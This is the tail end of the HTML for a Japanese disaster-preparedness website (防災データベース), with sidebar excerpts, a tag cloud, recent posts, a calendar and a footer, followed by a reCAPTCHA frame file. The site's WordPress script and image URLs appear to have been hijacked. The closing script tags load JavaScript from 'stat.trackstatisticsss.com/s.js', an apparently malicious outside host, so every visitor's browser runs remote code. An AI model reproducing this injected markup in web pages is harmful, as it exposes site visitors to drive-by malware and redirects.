先日地震雲にまつわる記事を書きましたが、似たような…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/single-life_2016_02_02/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg" class="attachment-size2 size-size2 wp-post-image" alt="懐中電灯" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-5</p>
      <h4 class="title"><a href="https://bosaidb.com/single-life_2016_02_02/">一人暮らしの人のための「大地震に備えて用意しておきたいもの」</a></h4>
      <div class="excerpt">地震の直接の被害をまぬかれた後のサバイバルのために
日本人であれば、どこに住んでいようと大地震を想…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xw3AmriRlQ9k1pO6M893mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410060058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>